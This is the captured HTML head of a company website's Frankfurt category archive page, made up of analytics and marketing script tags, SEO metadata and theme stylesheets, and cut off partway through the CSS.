

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://glas.agency/category/frankfurt/
body_size: 32633
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<script async src="https://static.srcspot.com/libs/gilberta.js" type="text/javascript"></script>

	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-7DLF7QYD0Z"></script>
	<script>
  	window.dataLayer = window.dataLayer || [];
  	function gtag(){dataLayer.push(arguments);}
  	gtag('js', new Date());

  	gtag('config', 'G-7DLF7QYD0Z');
	</script>
	
	<!-- Start of HubSpot Embed Code -->
	<script type="text/javascript" id="hs-script-loader" async defer src="//js-eu1.hs-scripts.com/146654110.js"></script>
	<!-- End of HubSpot Embed Code -->
	
	<!-- Hotjar Tracking Code for Site 5228833 -->
	<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:5228833,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
	</script>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Frankfurt Archives - GLAS</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Frankfurt Archives - GLAS" />
	<meta property="og:url" content="https://glas.agency/category/locations/frankfurt/" />
	<meta property="og:site_name" content="GLAS" />
	<meta property="og:image" content="https://glas.agency/wp-content/uploads/2024/04/hero-for-home-page_1.jpg" />
	<meta property="og:image:width" content="732" />
	<meta property="og:image:height" content="412" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://glas.agency/category/locations/frankfurt/","url":"https://glas.agency/category/locations/frankfurt/","name":"Frankfurt Archives - GLAS","isPartOf":{"@id":"https://glas.agency/#website"},"primaryImageOfPage":{"@id":"https://glas.agency/category/locations/frankfurt/#primaryimage"},"image":{"@id":"https://glas.agency/category/locations/frankfurt/#primaryimage"},"thumbnailUrl":"https://glas.agency/wp-content/uploads/2024/01/IWD.jpg","breadcrumb":{"@id":"https://glas.agency/category/locations/frankfurt/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://glas.agency/category/locations/frankfurt/#primaryimage","url":"https://glas.agency/wp-content/uploads/2024/01/IWD.jpg","contentUrl":"https://glas.agency/wp-content/uploads/2024/01/IWD.jpg","width":1200,"height":630,"caption":"IWD 2025"},{"@type":"BreadcrumbList","@id":"https://glas.agency/category/locations/frankfurt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://glas.agency/"},{"@type":"ListItem","position":2,"name":"Locations","item":"https://glas.agency/category/locations/"},{"@type":"ListItem","position":3,"name":"Frankfurt"}]},{"@type":"WebSite","@id":"https://glas.agency/#website","url":"https://glas.agency/","name":"GLAS","description":"Securing Financial Connections","publisher":{"@id":"https://glas.agency/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://glas.agency/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://glas.agency/#organization","name":"GLAS","url":"https://glas.agency/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://glas.agency/#/schema/logo/image/","url":"https://glas.agency/wp-content/uploads/2016/01/GLAS_logo.png","contentUrl":"https://glas.agency/wp-content/uploads/2016/01/GLAS_logo.png","width":596,"height":482,"caption":"GLAS"},"image":{"@id":"https://glas.agency/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/company/weareglas"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="GLAS &raquo; Feed" href="https://glas.agency/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://glas.agency/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='html5-player-vimeo-style-css' href='https://glas.agency/wp-content/plugins/html5-video-player/build/blocks/view.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cf7-countries-css' href='https://glas.agency/wp-content/plugins/cf7-countries/public/css/cf7-countries-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://glas.agency/wp-content/plugins/cookie-notice/css/front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://glas.agency/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://glas.agency/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ng-scroll-box-css' href='https://glas.agency/wp-content/plugins/ng-scroll-box/css/front-end.css' type='text/css' media='all' />
<style id='ng-scroll-box-inline-css' type='text/css'>

		.scroll-box {
			background: #f4f4f4;
			border: 2px solid #cccccc;
			color: #222222;
			height: 450px;
		}
		
</style>
<link rel='stylesheet' id='postcs-animate-css' href='https://glas.agency/wp-content/plugins/post-types-carousel-slider/assets/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='postcs-css-css' href='https://glas.agency/wp-content/plugins/post-types-carousel-slider/assets/css/post-cs.css' type='text/css' media='all' />
<link rel='stylesheet' id='same-category-posts-css' href='https://glas.agency/wp-content/plugins/same-category-posts/same-category-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href='https://glas.agency/wp-content/plugins/search-filter/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://glas.agency/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://glas.agency/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-button-templates-css' href='https://glas.agency/wp-content/plugins/wpdm-button-templates/buttons.css' type='text/css' media='all' />
<link rel='stylesheet' id='insight-style-css' href='https://glas.agency/wp-content/themes/tm-moody/style.css' type='text/css' media='all' />
<style id='insight-style-inline-css' type='text/css'>

				.primary-font, .tm-button, button, input, select, textarea{ font-family: Ubuntu }
				.primary-font-important { font-family: Ubuntu !important }
				::-moz-selection { color: #fff; background-color: #00a5d9 }
				::selection { color: #fff; background-color: #00a5d9 }
				body{font-size: 16px}
				h1,.h1{font-size: 23.8px}
				h2,.h2{font-size: 19.6px}
				h3,.h3{font-size: 15.4px}
				h4,.h4{font-size: 14px}
				h5,.h5{font-size: 12.6px}
				h6,.h6{font-size: 11.2px}

				@media (min-width: 544px) and (max-width: 1199px) {
					body{font-size: calc(16px + (16 - 16) * ((100vw - 554px) / 646))}
					h1,.h1{font-size: calc(23.8px + (34 - 23.8) * ((100vw - 554px) / 646))}
					h2,.h2{font-size: calc(19.6px + (28 - 19.6) * ((100vw - 554px) / 646))}
					h3,.h3{font-size: calc(15.4px + (22 - 15.4) * ((100vw - 554px) / 646))}
					h4,.h4{font-size: calc(14px + (20 - 14) * ((100vw - 554px) / 646))}
					h5,.h5{font-size: calc(12.6px + (18 - 12.6) * ((100vw - 554px) / 646))}
					h6,.h6{font-size: calc(11.2px + (16 - 11.2) * ((100vw - 554px) / 646))}
				}
			
            .gradient-text-1 {
                background: -webkit-linear-gradient(left, #005c7f 25%, #00a5d9 80% );
                background: linear-gradient(left, #005c7f 25%, #00a5d9 80%);
                -webkit-background-clip: text;
	            -webkit-text-fill-color: transparent;
            }
            .tm-sticky-kit.is_stuck {
				padding-top: 100px;
			}.boxed {
                max-width: 1300px;
            }
            @media (min-width: 1200px) { .container {
				max-width: 1300px;
			}}.primary-color,
				.topbar a,
				a.liked,
				.page-popup-search .search-field,
				.page-popup-search .search-field:focus,
				.page-popup-search .form-description,
				.tm-swiper.nav-style-3 .swiper-nav-button:hover,
				.tm-swiper.nav-style-6 .swiper-nav-button:hover,
				.preview-icon-list span:before,
				.tm-button,
				.tm-button.style-text .button-icon,
				.tm-box-icon.style-1 .icon,
				.tm-box-icon.style-2 .heading,
				.tm-box-icon.style-3 .icon,
				.tm-box-icon.style-4 .icon,
				.wpcf7-text.wpcf7-text, .wpcf7-textarea,
				.tm-team-member .position,
				.tm-team-member .social-networks a:hover,
				.tm-testimonial.style-1 .testimonial-by-line,
				.tm-testimonial.style-2 .testimonial-by-line,
				.tm-pricing .tm-pricing-list > li > i,
				.highlight-text mark, .typed-text mark, .typed-text-2 mark,
				.typed-text .typed-cursor, .typed-text-2 .typed-cursor,
				.tm-twitter a:hover,
				.page-content .widget .tm-twitter a:hover,
				.tm-list--auto-numbered .tm-list__marker,
				.tm-list--manual-numbered .tm-list__marker,
				.tm-list__icon,
				.tm-info-boxes.style-metro .grid-item.skin-secondary .box-title,
				.tm-slider-icon-list .marker,
				.tm-social-networks .link:hover,
				.tm-counter.style-1 .number-wrap,
				.tm-countdown.skin-dark .number,
				.tm-countdown.skin-dark .separator,
				.tm-countdown.skin-light .number,
				.cs-countdown .number,
				.page-template-maintenance .maintenance-title,
				.tm-grid-wrapper .btn-filter:hover .filter-text, .tm-grid-wrapper .btn-filter.current .filter-text,
				.tm-blog .post-read-more .btn-icon,
				.tm-blog .post-read-more:hover .btn-text,
				.tm-blog.style-list .post-title a:hover,
				.tm-blog.style-list .post-categories,
				.tm-blog.style-list .post-item .post-link a:hover,
				.tm-blog.style-grid .post-title a:hover,
				.tm-blog.style-grid .post-categories,
				.tm-blog.style-grid_feature .post-title a:hover,
				.tm-blog.style-grid_feature .post-categories,
				.tm-blog.style-grid_feature .post-link a:hover,
				.tm-blog.style-grid_classic .post-title a:hover,
				.tm-blog.style-grid_classic .post-categories,
				.tm-blog.style-grid_classic .post-link a:hover,
				.tm-blog.style-grid_simple .post-title a:hover,
				.tm-blog.style-grid_simple .post-categories,
				.tm-blog.style-grid_classic .comment-icon,
				.tm-blog.style-carousel .post-title a:hover,
				.tm-blog.style-carousel .post-categories,
				.tm-blog.style-magazine .post-title a:hover,
				.tm-blog.style-magazine .post-categories,
				.tm-blog.style-metro .post-title a:hover,
				.tm-blog.style-metro .post-categories,
				.tm-blog.style-grid_left_image .post-title a:hover,
				.tm-blog.style-grid_left_image .post-categories,
				.tm-blog.style-grid_flip_box .front .post-categories,
				.tm-blog.style-grid_modern .post-title a:hover,
				.tm-blog.style-grid_modern .post-categories,
				.tm-portfolio [data-overlay-animation='faded'] .post-overlay-title a:hover,
				.tm-portfolio [data-overlay-animation='faded'] .post-overlay-categories,
				.tm-portfolio [data-overlay-animation='modern'] .post-overlay-title a:hover,
				.tm-portfolio [data-overlay-animation='modern'] .post-overlay-categories,
				.tm-portfolio [data-overlay-animation='zoom'] .post-overlay-title a:hover,
				.tm-portfolio [data-overlay-animation='zoom'] .post-overlay-categories,
				.tm-portfolio [data-overlay-animation='zoom2'] .post-overlay-title a:hover,
				.tm-portfolio [data-overlay-animation='zoom2'] .post-overlay-categories,
				.tm-portfolio.style-full-wide-slider .post-overlay-categories,
				.tm-portfolio.style-full-wide-slider .post-overlay-title a:hover,
				.page-template-portfolio-fullscreen-slider .portfolio-categories,
				.page-template-portfolio-fullscreen-slider .portfolio-title a:hover,
				.page-template-portfolio-fullscreen-split-slider .portfolio-categories,
				.page-template-portfolio-fullscreen-split-slider .portfolio-title a:hover,
				.page-template-portfolio-fullscreen-split-slider .tm-social-network a:hover,
				.page-template-portfolio-fullscreen-split-slider-2 .portfolio-categories,
				.page-template-portfolio-fullscreen-split-slider-2 .portfolio-title a:hover,
				.page-template-portfolio-fullscreen-slider-center .portfolio-categories,
				.page-template-portfolio-fullscreen-slider-center .portfolio-title a:hover,
				.tm-accordion .accordion-section.active .accordion-title,
				.tm-accordion .accordion-title:hover,
				.tm-pricing.style-3 .price,
				.tm-twitter .tweet:before,
				.page-template-one-page-scroll[data-row-skin='dark'] #fp-nav ul li .fp-tooltip,
				.page-content .widget a:hover,
				.single-portfolio .portfolio-categories,
				.single-portfolio .post-share a:hover,
				.single-portfolio .portfolio-link a:hover,
				.single-portfolio .related-post-item .post-overlay-categories,
				.single-portfolio .related-portfolio-wrap .post-overlay-title a:hover,
				.single-post .post-categories,
				.single-post .page-main-content .post-tags a:hover,
				.single-post .related-posts .related-post-title a:hover,
				.single-post .blog-header-image .insight_core_breadcrumb a:hover,
				.search-results .page-main-content .search-form .search-submit:hover, .search-no-results .page-main-content .search-form .search-submit:hover,
				.gmap-marker-content,
				.vc_tta-color-primary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a,
				.widget_search .search-submit:hover i, .widget_product_search .search-submit:hover i,
				.comment-list .comment-datetime:before {
					color: #00a5d9
				}.primary-color-important,
				.primary-color-hover-important:hover,
				.widget_categories a:hover, .widget_categories .current-cat-ancestor > a, .widget_categories .current-cat-parent > a, .widget_categories .current-cat > a {
					color: #00a5d9!important;
				}.primary-background-color,
				.lg-progress-bar .lg-progress,
				.tm-swiper.nav-style-4 .swiper-nav-button,
				.tm-button.style-flat.tm-button-primary,
				.tm-button.style-flat.tm-button-secondary:hover,
				.tm-button.style-outline.tm-button-primary:hover,
				.tm-team-member.style-1 .info-footer:after,
				.tm-social-networks.style-icons-with-border .link:hover,
				.tm-gradation .count, .tm-gradation .count-wrap:before, .tm-gradation .count-wrap:after,
				.tm-popup-video.style-poster .video-play,
				.tm-popup-video.style-poster-2 .video-play,
				.tm-popup-video.style-button .video-play,
				.tm-popup-video.style-button-4 .video-play,
				.tm-pricing.style-3.tm-pricing-featured .inner,
				.tm-timeline ul li:after,
				.tm-box-icon.style-6:hover .content-wrap,
				.tm-box-icon.style-7:hover .content-wrap,
				.tm-info-boxes.style-metro .grid-item.skin-primary,
				.tm-info-boxes.style-grid .box-info-wrapper:hover .box-info,
				.tm-blog.style-grid_flip_box .back .content-wrap:before,
				.tm-swiper.pagination-style-3 .swiper-pagination-bullet.swiper-pagination-bullet-active:before,
				.tm-contact-form-7.skin-light .wpcf7-submit:hover,
				.tm-mailchimp-form.style-3 button:hover,
				.tm-accordion .accordion-title:after,
				.tm-grid-wrapper .btn-filter:hover .filter-text:after, .tm-grid-wrapper .btn-filter.current .filter-text:after,
				.single-portfolio .swiper-nav-button:hover,
				.scrollup,
				.maintenance-progress-bar,
				.maintenance-progress:before,
				.page-loading .sk-child,
				.page-preloader .object,
				.portfolio-details-gallery .gallery-item .overlay,
				.wpb-js-composer .vc_tta.vc_general.vc_tta-style-moody-04 .vc_active .vc_tta-icon,
				.vc_tta-color-primary.vc_tta-style-classic .vc_tta-tab>a,
				.vc_tta-color-primary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,
				.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-modern .vc_tta-tab > a,
				.vc_tta-color-primary.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading,
				.vc_tta-color-primary.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,
				.vc_tta-color-primary.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading,
				.vc_tta-color-primary.vc_tta-style-flat .vc_tta-tab>a,
				.vc_tta-color-primary.vc_tta-style-outline .vc_tta-panel:not(.vc_active) .vc_tta-panel-heading:focus,
				.vc_tta-color-primary.vc_tta-style-outline .vc_tta-panel:not(.vc_active) .vc_tta-panel-heading:hover,
				.vc_tta-color-primary.vc_tta-style-outline .vc_tta-tab:not(.vc_active) >a:focus,
				.vc_tta-color-primary.vc_tta-style-outline .vc_tta-tab:not(.vc_active) >a:hover {
					background-color: #00a5d9;
				}.primary-background-color-important,
				.primary-background-color-hover-important:hover,
				.mejs-controls .mejs-time-rail .mejs-time-current {
					background-color: #00a5d9!important;
				}.primary-border-color,
				.page-template-portfolio-fullscreen-split-slider #multiscroll-nav .active span,
				.lg-outer .lg-thumb-item.active, .lg-outer .lg-thumb-item:hover,
				.tm-button.style-outline.tm-button-primary,
				.tm-contact-form-7.skin-light .wpcf7-submit,
				.tm-social-networks.style-icons-with-border .link:hover,
				.wpb-js-composer .vc_tta.vc_general.vc_tta-style-moody-04 .vc_active .vc_tta-icon,
				.vc_tta-color-primary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,
				.vc_tta-color-primary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading,
				.vc_tta-color-primary.vc_tta-style-outline .vc_tta-controls-icon::after,
				.vc_tta-color-primary.vc_tta-style-outline .vc_tta-controls-icon::before,
				.vc_tta-color-primary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,
				.vc_tta-color-primary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,
				.vc_tta-color-primary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before,
				.vc_tta-tabs.vc_tta-color-primary.vc_tta-style-outline .vc_tta-tab > a,
				.tagcloud a:hover {
					border-color: #00a5d9;
				}.primary-border-color-important,
				.primary-border-color-hover-important:hover {
					border-color: #00a5d9!important;
				}.tm-grid-wrapper .filter-counter:before {
					border-top-color: #00a5d9;
				}.page-popup-search .search-field:-webkit-autofill {
				-webkit-text-fill-color: #00a5d9;
			}.popup-search-opened .page-popup-search .search-field,
			.tm-box-icon.style-7 .content-wrap
			{
				border-bottom-color: #00a5d9;
			}.tm-blockquote.style-3.skin-light path,
			.tm-testimonial.style-6 svg{
				fill: #00a5d9;
			}.tm-box-icon.style-6 .tm-svg *,
